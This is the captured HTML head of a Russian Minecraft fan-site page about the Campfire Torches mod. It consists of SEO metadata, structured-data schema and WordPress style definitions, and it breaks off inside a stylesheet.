

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/campfire-torches/
body_size: 18566
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Мод Campfire Torches 1.16.4/1.15.2/1.14.4</title>
<meta name="description" content="Мод Campfire Torches добавляет в игру возможность использовать костер не только для приготовления пищи, но и для создания факела."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/campfire-torches/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мод Campfire Torches 1.16.4/1.15.2/1.14.4" />
<meta property="og:description" content="Мод Campfire Torches добавляет в игру возможность использовать костер не только для приготовления пищи, но и для создания факела." />
<meta property="og:url" content="https://pro-minecraft.ru/campfire-torches/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Моды 1.14.4" />
<meta property="article:tag" content="Моды 1.15.2" />
<meta property="article:tag" content="Моды 1.16.1" />
<meta property="article:tag" content="Моды 1.16.2" />
<meta property="article:tag" content="Моды 1.16.3" />
<meta property="article:tag" content="Моды 1.16.4" />
<meta property="article:section" content="Моды" />
<meta property="og:updated_time" content="2020-11-23T01:48:58+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Campfire Torches" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-23T01:48:56+03:00" />
<meta property="article:modified_time" content="2020-11-23T01:48:58+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Мод Campfire Torches 1.16.4/1.15.2/1.14.4" />
<meta name="twitter:description" content="Мод Campfire Torches добавляет в игру возможность использовать костер не только для приготовления пищи, но и для создания факела." />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg","width":"722","height":"373","caption":"Campfire Torches","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/campfire-torches/#webpage","url":"https://pro-minecraft.ru/campfire-torches/","name":"\u041c\u043e\u0434 Campfire Torches 1.16.4/1.15.2/1.14.4","datePublished":"2020-11-23T01:48:56+03:00","dateModified":"2020-11-23T01:48:58+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u041c\u043e\u0434 Campfire Torches 1.16.4/1.15.2/1.14.4","keywords":"Campfire Torches","datePublished":"2020-11-23T01:48:56+03:00","dateModified":"2020-11-23T01:48:58+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u041c\u043e\u0434 Campfire Torches \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0432 \u0438\u0433\u0440\u0443 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0442\u0435\u0440 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0438\u0449\u0438, \u043d\u043e \u0438 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0444\u0430\u043a\u0435\u043b\u0430.","name":"\u041c\u043e\u0434 Campfire Torches 1.16.4/1.15.2/1.14.4","@id":"https://pro-minecraft.ru/campfire-torches/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/campfire-torches/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/campfire-torches/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Мод Campfire Torches 1.16.4/1.15.2/1.14.4&raquo;" href="https://pro-minecraft.ru/campfire-torches/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
